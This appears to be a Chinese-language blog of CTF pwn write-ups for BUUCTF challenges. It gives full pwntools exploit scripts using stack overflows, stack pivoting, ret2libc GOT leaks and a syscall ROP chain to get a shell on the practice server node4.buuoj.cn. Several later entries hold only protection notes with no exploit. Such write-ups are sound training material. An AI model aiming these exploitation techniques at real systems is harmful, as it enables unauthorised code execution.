
第一个read在BSS段上写0x200,第二个read只能覆盖到ret,那就是栈迁移的题目了,第一个payload要预留0x4字节的空间,因为第二个payload的leave会跟ret使eip指向下个地址
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./spwn"
#p=process(pwn)
p=remote("node4.buuoj.cn",28921)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048512')
#pause()
shell=0x804A300
leave=0x8048511
p.recv()
payload=b'aaaa'+p32(elf.sym['write'])+p32(elf.sym['main'])+p32(0x1)+p32(elf.got['read'])+p32(0x4)
p.sendline(payload)
p.recv()
payload=b'a'*0x18+p32(shell)+p32(leave)
p.send(payload)
#pause()
read_addr=u32(p.recv(4))
print('read->',hex(read_addr))
libc=ELF("./libc-2.23.so")
libcbase=read_addr-libc.sym['read']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=b'aaaa'+p32(sys_addr)+p32(0)+p32(bin_sh)
p.sendline(payload)
payload=b'a'*0x18+p32(shell)+p32(leave)
p.send(payload)
p.interactive()
32位RELRO半开,Nx保护开启,ida打开看看


这题主要就是很容易被误导(有可能只有我),这道题主要就是men_test函数栈溢出,很普通的栈溢出,加返回地址调用system(cat flag)函数
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./memory"
#p=process(pwn)
p=remote("node4.buuoj.cn",29219)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
sys_addr=0x80485C9
falg=0x80487E0
payload=b'a'*0x17+p32(sys_addr)+p32(falg)
p.sendline(payload)
p.recv()
#pause()
p.interactive()

15、picoctf_2018_buffer overflow 2


很典型的栈溢出,传入a1,a2的值就行
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./PicoCTF_2018_buffer_overflow_2"
#p=process(pwn)
p=remote("node4.buuoj.cn",25592)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
win=0x80485CB
a1=0xDEADBEEF
a2=0xDEADC0DE
payload=b'a'*0x70+p32(win)+p32(0)+p32(a1)+p32(a2)
p.sendline(payload)
#pause()
p.interactive()

16、cmcc_simplerop

32位,RELRO半开,NX保护,静态编译,--ropchain ,ida打开时发现read只能读入100个字节,所以要自己缩短点 ,但是很菜,也不会缩短到100个字节,看学长笔记试试系统调用
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./simplerop"
p=process(pwn)
#p=remote("node4.buuoj.cn",25592)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
eax=0x080bae06
edx_ecx_ebx=0x0806e850
int_80 = 0x080493e1
buf=0x80EAF90
payload=b'a'*0x20+p32(elf.sym['read'])+p32(edx_ecx_ebx)
payload+=p32(0x0)+p32(buf)+p32(0x100)
payload+=p32(eax)+p32(0xb)+p32(edx_ecx_ebx)+p32(0)*2+p32(buf)+p32(int_80)
p.recv()
p.sendline(payload)
p.sendline(b'/bin/sh\x00')
#pause()
p.interactive()
17、wustctf2020_getshell_2

32位,RELRO半开,NX保护,ida打开看看

典型的栈溢出
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./wustctf2020_getshell_2"
p=process(pwn)
#p=remote("node4.buuoj.cn",25592)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
shh=0x8048670
sys_addr=0x08048529
payload=b'a'*0x1c+p32(sys_addr)+p32(shh)
p.send(payload)
#pause()
p.interactive()
18、bbys_tu_2016

32位,动态编译,RELRO半开,NX保护,栈不可执行,ida打开看看
简单栈溢出,Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./bbys_tu_2016"
#p=process(pwn)
p=remote("node4.buuoj.cn",29851)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
falg=0x804856D
payload=b'a'*0x18+p32(falg)
p.sendline(payload)
p.interactive()
19、mrctf2020_easyoverflow

64位保护全开,终于做到开启pie的题目了,好好学习一下,ida看看
20、xdctf2015_pwn200

32位,RELRO半开,NX保护开启,ida打开看看

ret2libc3,Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./bof"
#p=process(pwn)
p=remote("node4.buuoj.cn",26471)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
p.recv()
payload=b'a'*0x70+p32(elf.sym['write'])+p32(elf.sym['main'])+p32(0x1)+p32(elf.got['read'])+p32(0x4)
p.sendline(payload)
read=u32(p.recv(4))
libc=ELF("./libc-2.23.so")
libcbase=read-libc.sym['read']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=b'a'*0x70+p32(sys_addr)+p32(0xdeadbeef)+p32(bin_sh)
p.sendline(payload)
p.interactive()
21、ciscn_2019_s_4

22、wustctf2020_closed

64位,RELRO半开,NX保护,ida打开
23、[ZJCTF 2019]Login

64位,RELRO半开,Canary开了,NX开了,ida打开看看
24、jarvisoj_level1

32位,只开了RELRO,ida看看

ret2libc3
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./level1"
#p=process(pwn)
p=remote("node4.buuoj.cn",25887)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048676')
#pause()
payload=b'a'*0x8c+p32(elf.plt['write'])+p32(elf.sym['main'])+p32(0x1)+p32(elf.got['read'])+p32(0x4)
p.send(payload)
read=u32(p.recv(4))
libc=ELF("./libc-2.23.so")
libcbase=read-libc.sym['read']
sys_addr=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=b'a'*0x8c+p32(sys_addr)+p32(0xdeadbeef)+p32(bin_sh)
p.sendline(payload)
p.interactive()
26、axb_2019_fmt32

32位,RELRO半开,NX保护,ida打开看看
27、others_babystack

64位,canary开了,RELRO全开,NX打开,ida打开看看
28、pwnable_start

32位,保护全关,静态编译,ida打开

gadget少的可怜,就一个开始一个退出
29、gyctf_2020_borrowstack

64位,RELRO半开,NX保护开启,ida打开看看,read函数只够覆盖ret,看来又是栈迁移加ret2libc3


64位寄存器传参,找找有用的gadget
31、ciscn_2019_n_3

32位,RELRO半开,Canary开了,NX开了,ida打开看看
32、ciscn_2019_s_9

32位,只开了RELRO,ida打开看看,就是ret2libc3
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./ciscn_s_9"
#p=process(pwn)
p=remote("node4.buuoj.cn",25120)
elf=ELF(pwn)
#gdb.attach(p,'b *0x8048550')
#pause()
p.recv()
payload=b'a'*0x24+p32(elf.sym['puts'])+p32(elf.sym['main'])+p32(elf.got['puts'])
p.sendline(payload)
p.recvline()
puts_addr=u32(p.recv(4))
#pause()
print(hex(puts_addr))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
payload=b'a'*0x24+p32(sys_addr)+p32(0xdeadbeef)+p32(bin_sh)
p.sendline(payload)
p.interactive()